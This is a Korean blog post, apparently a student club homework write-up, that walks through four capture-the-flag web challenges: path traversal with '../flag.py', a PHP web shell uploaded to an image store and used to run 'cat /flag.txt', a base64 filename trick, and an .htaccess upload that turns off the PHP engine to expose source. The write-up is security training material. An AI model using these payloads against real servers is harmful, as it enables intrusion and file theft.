file-download-1 소스 코드
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
#!/usr/bin/env python3
import os
import shutil
from flask import Flask, request, render_template, redirect
from flag import FLAG
APP = Flask(__name__)
UPLOAD_DIR = 'uploads'
@APP.route('/')
def index():
files = os.listdir(UPLOAD_DIR)
return render_template('index.html', files=files)
@APP.route('/upload', methods=['GET', 'POST'])
def upload_memo():
if request.method == 'POST':
filename = request.form.get('filename')
content = request.form.get('content').encode('utf-8')
if filename.find('..') != -1:
return render_template('upload_result.html', data='bad characters,,')
with open(f'{UPLOAD_DIR}/{filename}', 'wb') as f:
f.write(content)
return redirect('/')
return render_template('upload.html')
@APP.route('/read')
def read_memo():
error = False
data = b''
filename = request.args.get('name', '')
try:
with open(f'{UPLOAD_DIR}/{filename}', 'rb') as f:
data = f.read()
except (IsADirectoryError, FileNotFoundError):
error = True
return render_template('read.html',
filename=filename,
content=data.decode('utf-8'),
error=error)
if __name__ == '__main__':
if os.path.exists(UPLOAD_DIR):
shutil.rmtree(UPLOAD_DIR)
os.mkdir(UPLOAD_DIR)
APP.run(host='0.0.0.0', port=8000)
|
cs |
풀이

메모를 아무거나 올려봤습니다.

몇 개를 올려봤다.

눌러서 읽을 수 있다. 그런데 여기서 name을 파라미터로 받아서 읽는 것을 확인할 수 있다.
또 코드에서 open(f'{UPLOAD_DIR}/{filename}','wb') as f: 부분을 보면, 검증 없이 사용자의 입력을 받아들이는 것을 확인해줄 수 있다.
문제에서 flag.py를 읽어오라고 했기 때문에 flag.py를 파라미터로 넘겼다.

없으니까 좀더 상위 디렉토리에서 찾으려고 ../flag.py를 넣었다.

flag를 얻을 수 있다.
image-storage 소스 코드
upload.php
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if (isset($_FILES)) {
$directory = './uploads/';
$file = $_FILES["file"];
$error = $file["error"];
$name = $file["name"];
$tmp_name = $file["tmp_name"];
if ( $error > 0 ) {
echo "Error: " . $error . "<br>";
}else {
if (file_exists($directory . $name)) {
echo $name . " already exists. ";
}else {
if(move_uploaded_file($tmp_name, $directory . $name)){
echo "Stored in: " . $directory . $name;
}
}
}
}else {
echo "Error !";
}
die();
}
?>
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/><br/>
<div class="container">
<form enctype='multipart/form-data' method="POST">
<div class="form-group">
<label for="InputFile">파일 업로드</label>
<input type="file" id="InputFile" name="file">
</div>
<input type="submit" class="btn btn-default" value="Upload">
</form>
</div>
</body>
</html>
|
cs |
list.php
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/><br/>
<div class="container"><ul>
<?php
$directory = './uploads/';
$scanned_directory = array_diff(scandir($directory), array('..', '.', 'index.html'));
foreach ($scanned_directory as $key => $value) {
echo "<li><a href='{$directory}{$value}'>".$value."</a></li><br/>";
}
?>
</ul></div>
</body>
</html>
|
cs |
index.php
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/>
<div class="container">
<h2>Upload and Share Image !</h2>
</div>
</body>
</html>
|
cs |
풀이
|
1
|
<?php echo system($_GET['cmd']); ?>
|
cs |
pay.php를 하나 만들어서 코드를 저렇게 적어줬다.
그다음 업로드했다.

문제에서 /flag.txt를 읽으라고 했으니 눌러서 ?cmd=cat /flag.txt를 인자로 넣어줬다.

flag를 얻을 수 있다.
webhacking.kr old-42 문제

text.txt는 다운로드하면 되는데 flag.docx를 받으려고 하면,

이렇게 뜬다.
F12를 눌러서 개발자도구로 한번 확인해보았다.

test.txt는? down=dGVzdC50eHQ=로 이동하게 해 주지만, flag.docx는 그냥 scheme부터 javascript로 줄 생각이 없다는 것을 알 수 있다.
dGVzdC50eHQ=가 base64 인코딩 된 거 같아서 base64로 돌려봤다.
https://www.convertstring.com/ko/EncodeDecode/Base64Decode
Base64로 디코딩 - 온라인 Base64로 디코더
당신의 Base64로 여기에 텍스트를 디코딩 복사 파일로 디코딩 Base64로 다운로드 :
www.convertstring.com
돌려보니 test.txt가 나왔다.
그래서 flag.docx를 base64로 인코딩을 다시 해줬더니 ZmxhZy5kb2N4가 나왔다.
?down=ZmxhZy5kb2N4을 보내봤다.

다운로드를 받을 수 있었다.
webhacking.kr old-28 문제

웹 쉘을 업로드 했더니, 필터링이 된다.

찾아보다 도움이 될만한 글들을 찾았다.
https://kangsecu.tistory.com/99
.htaccess 웹쉘 업로드 공격
.htaccess란? htaccess는 hypertext access의 약자로, Apache웹 서버의 디렉토리를 설정하는 기본 파일 특정 디렉토리에 위치하고, 해당 디렉토리 및 모든 하위 디렉토리에 영향을 행사 여기에 사용자가 요
kangsecu.tistory.com
https://m.blog.naver.com/PostView.naver?isHttpsRedirect=true&blogId=trader_ryu&logNo=204828903
[PHP] .htaccess 파일을 이용한 웹쉘 수행.
개요 웹에서 환경변수들에 대한 지정을 하기위한 파일. 이 파일은 글로벌 환경변수를 무시하고 다른 환경설...
blog.naver.com
/etc/httpd/conf/httpd.conf이 파일에 기본 설정이 있고, 같은 폴더에 .htaccess가 있으면, 글로벌 환경 변수를 설정하지 않고, 현재 폴더에 다른 환경 변수를 설정할 수 있다고 한다.
그래서 flag.php가 같은 폴더안에 있기 때문에 .htaccess 파일을 업로드해서 글로벌 환경 변수의 영향을 받지 않고 따로 바꿔줄 수 있다.

flag.php 자체는 접근이 가능하다. 하지만 읽어오는 것이 목적이기 때문에
php_flag engine off를 .htaccess에 적어서 php엔진을 끄면, 코드를 볼 수 있다.
.htaccess에 php_flag engine off를 적어서 올렸다.

그다음 flag.php에 들어가면 코드를 볼 수 있다.

'Layer7 동아리 과제' 카테고리의 다른 글
| 하드웨어 1차시 과제 (0) | 2022.06.08 |
|---|---|
| 웹 해킹 8차시 과제 (0) | 2022.05.25 |
| 웹 해킹 6차시 과제 (0) | 2022.05.19 |
| 웹 해킹 4차시 과제 (0) | 2022.05.16 |
| 웹 해킹 2차시 과제 (0) | 2022.05.08 |